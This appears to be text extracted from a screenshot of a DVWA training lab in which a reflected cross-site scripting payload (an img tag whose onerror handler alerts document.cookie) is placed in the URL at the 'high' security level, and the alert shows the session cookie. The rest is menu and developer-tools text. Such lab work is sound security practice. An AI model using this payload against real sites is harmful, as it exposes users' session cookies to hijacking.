 localhost/DVWA/vulnerabilities/xss_r/?name=<img+src%2Fonerror%3Dalert%28document.cookie%29>#
Update
DVWA
localhost says
PHPSESSID=4ik4a8t8hj8ksr1b61ra5u3m53; security=high
OK
Elements Console Sources Network Performance Memory Application Security
Styles Computed
F :hov .cls
No matching selector or style
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
View Source View Help
Console What's new Autofill
What's new in DevTools 138
See all new features